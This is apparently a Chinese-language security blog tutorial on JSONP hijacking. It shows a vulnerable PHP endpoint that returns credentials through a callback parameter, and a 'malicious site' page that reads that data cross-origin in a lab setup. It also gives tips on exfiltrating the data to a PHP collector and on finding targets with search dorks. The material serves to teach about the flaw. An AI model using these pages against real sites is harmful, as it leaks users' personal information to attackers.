注意:仅用于技术讨论,切勿用于其他用途,一切后果与本人无关!!!
个人博客地址:HJW个人博客
扩展:
面试问题:CSRF的两种方法中,CORS和JSONP的区别?
主要区别就是 JSONP 只能发起 get 请求,而 CORS 可以发起任何请求
接下来我们来介绍JSONP。
JSONP劫持原理:
首先我们提前了解下JSONPJSONP 教程 | 菜鸟教程
JSONP出现是为了解决还没有出现同源策略而出现的,是使用<script src=''></script>来实现的当然还可以使用其他的方法。
简单的说就是利用<script>标签来拿到A用户在其他网站的信息(json)。
JSONP劫持演示:
index.php 部署到服务器 192.168.131.131:8084
<?php
if(isset($_GET['callback']))
{
$callback = $_GET['callback'];
print $callback.'({"username" : "testadmin", "pasd" : "thisisadminpassword"});';
} else
{
echo 'No callback param.';
}
?>index.html 部署到服务器 192.168.131.131:8999
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>JSONP</title>
</head>
<body>
<div id="here"></div>
<script type="text/javascript">
function callbackFunction(result)
{
var html = '<ul>';
html += '<li>' + 'username: ' + result.username + '</li>';
html += '<li>' + 'password: ' +result.password + '</li>';
html += '</ul>';
document.getElementById('here').innerHTML = html;
}
</script>
<script type="text/javascript" src="http://192.168.131.131:8084/index.php?callback=callbackFunction"></script>
</body>
</html>?callback=callbackFunction 这里的 callback = 函数名要与html中的函数名对应。从而使callbackFuncation拿到json数据。

这里当然可以调用.js文件。

恶意网站
ey.html 本机 192.168.131.1:1122
<html>
<head>
<title>jsonp</title>
<meta charset="utf-8">
<script type="text/javascript">
function evail(json){
a = JSON.stringify(json);
console.log(a)
}
</script>
</head>
<body>
<script type="text/javascript" src="http://192.168.131.131:8084/index.php?callback=evail"></script>
</body>
</html>测试结果:

这里可以写个自动提交表单,然后传到php文件,将敏感信息进行保存。
JSONP的危害
造成用户信息泄露,如邮箱,姓名,手机等信息,通过这些信息可以进一步实施诈骗行为。
JSONP的挖掘
进入调试器中进行寻找,搜索callbcak/bk,都是不一定的。毕竟这个名字是自己调用的。
谷歌进行搜索:inurl:.json
使用工具
参考文章:
浅谈CSRF跨域读取型漏洞之JSONP劫持_coleak的博客-CSDN博客
JSONP挖掘与高级利用 | WooYun知识库